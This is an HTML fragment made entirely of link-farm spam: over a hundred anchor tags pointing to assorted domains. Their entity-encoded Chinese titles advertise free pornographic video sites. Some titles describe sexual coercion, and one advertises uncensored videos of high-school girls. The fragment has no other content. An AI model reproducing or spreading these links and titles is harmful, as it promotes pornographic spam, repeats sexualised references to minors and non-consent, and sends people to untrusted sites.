<a href="http://hanzhancs.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pdbj.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://glktwxcq.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://bj-fox.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;</a>|
<a href="http://hnhuada.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wmtraffic.com" target="_blank">&#x56FD;&#x4EA7;&#x51F8;&#x51F9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xy102.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x64CD;&#x8001;&#x719F;&#x5973;av</a>|
<a href="http://51fxx.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;>&#x4E00;&#x7EA7;</a>|
<a href="http://whletao.com" target="_blank">&#x5C9B;&#x56FD;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x64AD;&#x653E;</a>|
<a href="http://ipiaotai.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://cfid9.com" target="_blank">&#x9AD8;&#x6E05;&#x4EBA;&#x4EBA;&#x5929;&#x5929;&#x591C;&#x591C;&#x66F0;&#x72E0;&#x72E0;&#x72E0;&#x72E0;</a>|
<a href="http://588608.com" target="_blank">&#x5929;&#x5929;&#x770B;&#x7247;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://zsaohe.com" target="_blank">&#x8863;&#x670D;&#x88AB;&#x6252;&#x5F00;&#x5F3A;&#x6478;&#x53CC;&#x4E73;18&#x7981;&#x7F51;&#x7AD9;</a>|
<a href="http://suningdaigou.com" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;88av</a>|
<a href="http://yudongkeji.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chinaflyingclub.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://jyxxzz.cn" target="_blank">&#x72E0;&#x72E0;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;&#x4E01;&#x9999;&#x4E94;&#x6708;</a>|
<a href="http://494ee.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://fang9981.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5B9E;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://jomuwa.com" target="_blank">&#x9ED1;&#x4EBA;&#x7C97;&#x5927;&#x731B;&#x70C8;&#x8FDB;&#x51FA;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;</a>|
<a href="http://huijiabw.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x5438;&#x4E73;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://feifantime.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://aibeilai.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x77ED;&#x89C6;&#x9891;</a>|
<a href="http://tianjiepcb.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7ED9;&#x5408;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://xcq0519.com" target="_blank">&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://medstudymeeting.com" target="_blank">&#x65E5;&#x65E5;&#x9A9A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yxxsgd.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;m3u8&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sczyqf.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://kjd338.com" target="_blank">&#x6FC0;&#x60C5;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mingjunks.com" target="_blank">&#x56FD;&#x5185;99&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://cdxkedu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;an&#x4E0D;&#x5361;</a>|
<a href="http://wtechan.com" target="_blank">&#x56FD;&#x4EA7;&#x80F8;&#x5927;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7C89;&#x5AE9;&#x601D;&#x6B32;</a>|
<a href="http://wzbeng.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;A&#x533A;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://300dh.com" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E13;&#x533A;</a>|
<a href="http://cqyygyzx.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;</a>|
<a href="http://jingyifushi.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hkkwanhing.com" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hxztsb.com" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x9AD8;&#x6E05;a&#x2174;&#x89C6;&#x9891;&#x514D;&#x8D39;
&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;</a>|
<a href="http://shwwy.com" target="_blank">91&#x4E5D;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qiruihekeji.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://r888tech.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chinararesugar.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://jsdhl.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5A77;&#x5A77;&#x4E45;&#x4E45;</a>|
<a href="http://fwbbtghb.com" target="_blank">&#x56FD;&#x5185;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qicaihonglian.com" target="_blank">&#x8D85;&#x78B0;&#x8FDB;&#x5165;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yq-nsk.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x7F51;&#x4E09;&#x7EA7;</a>|
<a href="http://yuxiang-sh.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;x8x8</a>|
<a href="http://xfzfw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7CBE;&#x54C1;91&#x4E94;&#x6708;&#x5929;&#x56FD;&#x4EA7;</a>|
<a href="http://zmmzjy.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://540kb.com" target="_blank">&#x8272;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x5929;&#x5E72;&#x5929;&#x5E72;</a>|
<a href="http://drscf.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4E0D;&#x5361;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cnbete.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://xllw168.com" target="_blank">&#x6210;&#x4EBA;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://chewuxian.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://jiayican.com" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://haoliwei.com" target="_blank">&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guohuai114.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://yanrongyangzhi.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://sznmgs.com.cn" target="_blank">&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wuxishj.com" target="_blank">&#x5929;&#x5802;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://zztlwz.com" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://zhubuhuanqiu.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5077;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://welllove.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ailiush.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ddrmyy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;av&#x7535;&#x5F71;</a>|
<a href="http://jsxintaiyuan.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7247;&#x64AD;&#x653E;</a>|
<a href="http://dizhiba.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x62CD;&#x7CBE;&#x9009;</a>|
<a href="http://xuandaoshi.com" target="_blank">&#x8272;8&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;97&#x8D85;&#x78B0;&#x9999;&#x8549;987</a>|
<a href="http://dtr99bb.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://1688ok.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5361;</a>|
<a href="http://baobeisy.com" target="_blank">&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdlclxjs.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://admedu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pv36.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://njgbzkw.com" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zzlply.com" target="_blank">&#x7CBE;&#x54C1;&#x97E9;&#x56FD;&#x4E00;&#x533A; &#x4E9A;&#x6D32;&#x4E8C;&#x533A;</a>|
<a href="http://woyaolvyou.cn" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://jscxgy.com" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4F53;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://jxxyj.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://rjxkj.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://xfhhzm.com" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x6210;&#x5E74;&#x7247;&#x5927;&#x514D;&#x8D39;&#x9AD8;&#x6E05;dzyszg.com&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://gangjinwang888.com" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wanchenfalv.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x53C8;&#x9EC4;&#x53C8;&#x5AE9;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://jxlh.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x533A;&#x6B27;&#x7F8E;&#x533A;</a>|
<a href="http://jshy6.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://52choumei.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51shufabao.com" target="_blank">99&#x70ED;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dd-smsj.com" target="_blank">&#x66F0;&#x6279;&#x5168;&#x8FC7;&#x7A0B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x8F6F;&#x4EF6;&#x6F6E;&#x55B7;</a>|
<a href="http://xsfdcsh.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;51&#x5B89;</a>|
<a href="http://15965722200.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7535;&#x5F71;av&#x4E00;&#x533A;</a>|
<a href="http://xsfoto.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6FC0;&#x60C5;&#x7F51;&#x7AD9;</a>|
<a href="http://daxueshengwz.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x65E0;&#x5957;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xinzhifahua.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hnhkds.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5A77;&#x5A77;&#x4E45;&#x4E45;</a>|
<a href="http://jobatable.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://wenzhoucar.com" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://398msc.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://sunbet2005.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x540E;&#x5165;&#x5185;&#x5C04;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xbpylqq.cn" target="_blank">&#x65E5;&#x672C;&#x7279;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://lnwldc.com" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://haoliwei.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;</a>|
<a href="http://f454.com" target="_blank">&#x6A31;&#x82B1;&#x8349;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x4E2D;&#x6587;</a>|
<a href="http://dggyqc.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;18</a>|
<a href="http://songbaowangguo.com" target="_blank">91&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://chunmaozz.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
<a href="http://yingbangquan.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;xxx</a>|
<a href="http://kuajing173.com" target="_blank">&#x65E5;&#x97E9;&#x5973;&#x4F18;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://zhangwanping.com" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiaoyoubaby.com" target="_blank">91&#x89C6;&#x9891;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yuenly.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://svpd.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E09;&#x7EA7;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://aqbbk.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://591xuexi.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tf-tea.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://mzwtc.com" target="_blank">&#x4EBA;&#x59BB;&#x6D17;&#x6FA1;&#x88AB;&#x5F3A;&#x516C;&#x65E5;&#x65E5;&#x6FA1;&#x7535;&#x5F71;</a>|
<a href="http://sunyardstair.com" target="_blank">&#x4E9A;&#x6D32;&#x5F71;&#x89C6;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kickashmom.com" target="_blank">&#x516B;&#x533A;&#x7CBE;&#x54C1;&#x8272;&#x6B32;&#x4EBA;&#x59BB;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://fywjfc.com" target="_blank">&#x871C;&#x6843;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shanghaihongyue.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hunanys.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;A&#x533A;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://miaogouchina.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x5E73;&#x53F0;</a>|
<a href="http://1688ok.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;xunleige&#x65E0;&#x7801;</a>|
<a href="http://lvhua12.com" target="_blank">av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhinengde.com" target="_blank">&#x89E6;&#x624B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zs5qxk.cn" target="_blank">&#x6210;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://meilanzhu.com" target="_blank">&#x8001;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mengbaolai.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiuzunjianzhu.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;9&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://33648a.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x514D;&#x8D39;&#x7247;</a>|
<a href="http://happyws.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wy0599.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://jshy6.com" target="_blank">&#x871C;&#x4E73;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nyorange.cn" target="_blank">&#x7279;&#x7EA7;&#x5168;&#x9EC4;&#x7537;&#x5973;&#x4EA4;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kisuanetpu.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5973;&#x540C;</a>|
<a href="http://sanyizhiyao.com" target="_blank">&#x9EBB;&#x8C46;&#x5B89;&#x5168;&#x514D;&#x8D39;&#x7F51;&#x5740;&#x5165;&#x53E3;</a>|
<a href="http://szkypcb.com" target="_blank">&#x6B27;&#x6D32;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tianliaudio.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5F71;&#x89C6;</a>|
<a href="http://hnhkds.com" target="_blank">99&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5987;&#x4ED1;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x7F51;&#x7AD9;</a>|
<a href="http://sandianxueche.com" target="_blank">&#x7C89;&#x5AE9;&#x9AD8;&#x4E2D;&#x751F;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shlaoying.com" target="_blank">&#x98CE;&#x97F5;&#x5C11;&#x5987;&#x6027;&#x9965;&#x6E34;&#x63A8;&#x6CB9;&#x6309;&#x6469;&#x89C6;&#x9891;</a>|
<a href="http://28000o.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;md</a>|
<a href="http://guanhe66.com" target="_blank">&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xundaokeji.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
<a href="http://lspars.cn" target="_blank">&#x4E1C;&#x4EAC;&#x4E00;&#x672C;&#x5230;&#x719F;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://linxm666.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x533A;&#x6B27;&#x7F8E;&#x533A;</a>|
<a href="http://bjyscbs.com" target="_blank">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://haoliwei.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;2&#x533A;&#x5185;&#x5C04;</a>|
